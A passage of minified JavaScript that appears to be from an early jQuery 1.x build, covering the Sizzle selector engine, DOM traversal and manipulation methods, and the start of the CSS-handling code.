e===t?(u=!0,0):(r=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&r||e.parentNode&&11===e.parentNode.nodeType?e===n||y(w,e)?-1:t===n||y(w,t)?1:0:4&r?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t){return u=!0,0}if(!o||!a){return e===n?-1:t===n?1:o?-1:a?1:0}if(o===a){return ut(e,t)}r=e;while(r=r.parentNode){s.unshift(r)}r=t;while(r=r.parentNode){l.unshift(r)}while(s[i]===l[i]){i++}return i?ut(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},u=!1,[0,0].sort(v),T.detectDuplicates=u,p):p},st.matches=function(e,t){return st(e,null,null,t)},st.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&c(e),t=t.replace(Z,"='$1']"),!(!T.matchesSelector||d||g&&g.test(t)||h.test(t))){try{var n=m.call(e,t);if(n||T.disconnectedMatch||e.document&&11!==e.document.nodeType){return n}}catch(r){}}return st(t,p,null,[e]).length>0},st.contains=function(e,t){return(e.ownerDocument||e)!==p&&c(e),y(e,t)},st.attr=function(e,t){var n;return(e.ownerDocument||e)!==p&&c(e),d||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):d||T.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},st.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},st.uniqueSort=function(e){var t,n=[],r=1,i=0;if(u=!T.detectDuplicates,e.sort(v),u){for(;t=e[r];r++){t===e[r-1]&&(i=n.push(r))}while(i--){e.splice(n[i],1)}}return e};function ut(e,t){var n=t&&e,r=n&&(~t.sourceIndex||j)-(~e.sourceIndex||j);if(r){return r}if(n){while(n=n.nextSibling){if(n===t){return -1}}}return e?1:-1}function lt(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ct(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pt(e){return ot(function(t){return t=+t,ot(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--){n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}})})}o=st.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent){return e.textContent}for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}else{if(3===i||4===i){return e.nodeValue}}}else{for(;t=e[r];r++){n+=o(t)}}return n},i=st.selectors={cacheLength:50,createPseudo:ot,match:U,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(et,tt),e[3]=(e[4]||e[5]||"").replace(et,tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||st.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&st.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return U.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&z.test(n)&&(t=ft(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return !0}:(e=e.replace(et,tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[e+" "];return t||(t=RegExp("(^|"+_+")"+e+"("+_+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==A&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=st.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return !!e.parentNode}:function(t,n,u){var l,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerCase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[x]||(m[x]={}),l=c[e]||[],d=l[0]===N&&l[1],f=l[0]===N&&l[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p===t){c[e]=[N,d,f];break}}}else{if(v&&(l=(t[x]||(t[x]={}))[e])&&l[0]===N){f=l[1]}else{while(p=++d&&p&&p[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[x]||(p[x]={}))[e]=[N,f]),p===t)){break}}}}return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||st.error("unsupported pseudo: "+e);return r[x]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ot(function(e,n){var i,o=r(e,t),a=o.length;while(a--){i=M.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:ot(function(e){var t=[],n=[],r=s(e.replace(W,"$1"));return r[x]?ot(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:ot(function(e){return function(t){return st(e,t).length>0}}),contains:ot(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ot(function(e){return X.test(e||"")||st.error("unsupported lang: "+e),e=e.replace(et,tt).toLowerCase(),function(t){var n;do{if(n=d?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang){return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return !0},parent:function(e){return !i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:pt(function(){return[0]}),last:pt(function(e,t){return[t-1]}),eq:pt(function(e,t,n){return[0>n?n+t:n]}),even:pt(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:pt(function(e,t){var n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:pt(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:pt(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}};for(n in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){i.pseudos[n]=lt(n)}for(n in {submit:!0,reset:!0}){i.pseudos[n]=ct(n)}function ft(e,t){var n,r,o,a,s,u,l,c=E[e+" "];if(c){return t?0:c.slice(0)}s=e,u=[],l=i.preFilter;while(s){(!n||(r=$.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(o=[])),n=!1,(r=I.exec(s))&&(n=r.shift(),o.push({value:n,type:r[0].replace(W," ")}),s=s.slice(n.length));for(a in i.filter){!(r=U[a].exec(s))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return t?s.length:s?st.error(e):E(e,u).slice(0)}function dt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function ht(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=C++;return t.first?function(t,n,r){while(t=t[i]){if(1===t.nodeType||o){return e(t,n,r)}}}:function(t,n,s){var u,l,c,p=N+" "+a;if(s){while(t=t[i]){if((1===t.nodeType||o)&&e(t,n,s)){return !0}}}else{while(t=t[i]){if(1===t.nodeType||o){if(c=t[x]||(t[x]={}),(l=c[i])&&l[0]===p){if((u=l[1])===!0||u===r){return u===!0}}else{if(l=c[i]=[p],l[1]=e(t,n,s)||r,l[1]===!0){return !0}}}}}}}function gt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return !1}}return !0}:e[0]}function mt(e,t,n,r,i){var o,a=[],s=0,u=e.length,l=null!=t;for(;u>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s))}return a}function yt(e,t,n,r,i,o){return r&&!r[x]&&(r=yt(r)),i&&!i[x]&&(i=yt(i,o)),ot(function(o,a,s,u){var l,c,p,f=[],d=[],h=a.length,g=o||xt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:mt(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r){l=mt(y,d),r(l,[],s,u),c=l.length;while(c--){(p=l[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){l=[],c=y.length;while(c--){(p=y[c])&&l.push(m[c]=p)}i(null,y=[],l,u)}c=y.length;while(c--){(p=y[c])&&(l=i?M.call(o,p):f[c])>-1&&(o[l]=!(a[l]=p))}}}else{y=mt(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}})}function vt(e){var t,n,r,o=e.length,a=i.relative[e[0].type],s=a||i.relative[" "],u=a?1:0,c=ht(function(e){return e===t},s,!0),p=ht(function(e){return M.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;o>u;u++){if(n=i.relative[e[u].type]){f=[ht(gt(f),n)]}else{if(n=i.filter[e[u].type].apply(null,e[u].matches),n[x]){for(r=++u;o>r;r++){if(i.relative[e[r].type]){break}}return yt(u>1&&gt(f),u>1&&dt(e.slice(0,u-1)).replace(W,"$1"),n,r>u&&vt(e.slice(u,r)),o>r&&vt(e=e.slice(r)),o>r&&dt(e))}f.push(n)}}return gt(f)}function bt(e,t){var n=0,o=t.length>0,a=e.length>0,s=function(s,u,c,f,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||0.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++]){if(m(h,u,c)){f.push(h);break}}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++]){m(x,y,u,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=L.call(f))}}y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--){o=vt(t[n]),o[x]?r.push(o):i.push(o)}o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++){st(e,t[r],n)}return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t){return n}e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type]){break}if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e){return H.apply(n,q.call(r,0)),n}break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e){return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++){if(b.contains(r[t],this)){return !0}}}))}for(n=[],t=0;i>t;t++){b.find(e,this[t],n)}return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(b.contains(this,n[t])){return !0}}})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return !!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r))){1===o.nodeType&&i.push(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e!==t&&n.push(e)}return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t)){return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n})}if(t.nodeType){return b.grep(e,function(e){return e===t===n})}if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t)){return b.filter(t,r,!n)}t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(t){b(this).wrapAll(e.call(this,t))})}if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++){(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)))}return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild){e.removeChild(e.firstChild)}e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t){return 1===n.nodeType?n.innerHTML.replace(gt,""):t}if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++){n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e)}n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g)){return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)})}if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++){o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c)}if(a){for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++){o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")))}}l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++){b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s){for(r=0,i=s[n].length;i>r;r++){b.event.add(t,n,s[n][r])}}}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events){b.removeEvent(t,r,i.handle)}t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++){n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get())}return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s){for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++){!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n))}}return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e))){for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a){r[a]&&Ft(i,r[a])}}if(t){if(n){for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++){_t(i,r[a])}}else{_t(e,o)}}return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++){if(o=e[h],o||0===o){if("object"===b.type(o)){b.merge(d,o.nodeType?[o]:o)}else{if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--){s=s.lastChild}if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--){b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)}}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild){s.removeChild(s.firstChild)}s=f.lastChild}else{d.push(t.createTextNode(o))}}}}s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++]){if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++]){kt.test(o.type||"")&&n.push(o)}}}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++){if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events){for(r in a.events){f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle)}}l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--){if(t=en[i]+n,t in e){return t}}return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++){r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))))}for(a=0;s>a;a++){r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"))}return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++){a[n[s]]=b.css(e,n[s],!1,o)}return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t){return s&&"get" in s&&(o=s.get(e,!1,i))!==t?o:l[n]}if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set" in 